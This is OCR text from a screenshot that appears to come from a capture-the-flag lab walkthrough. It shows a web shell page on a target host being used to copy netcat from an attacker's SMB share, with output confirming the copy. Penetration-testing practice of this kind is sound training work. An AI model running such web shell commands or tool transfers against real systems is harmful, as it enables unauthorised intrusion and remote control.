 Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
10.10.10.167/admin.php 10.10.10.167/search_produc 10.10.10.167/webshell.php
10.10.10.167/webshell.php 270%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.15.102 port: 80 path:
CWD: C:\payas0\ Upload:
Browse... No file selected.
Cmd: copy \\10.10.15.102\medz\nc.exe
Clear cmd
Execute
copy \\10.10.15.102\medz\nc.exe
1 file(s) copied.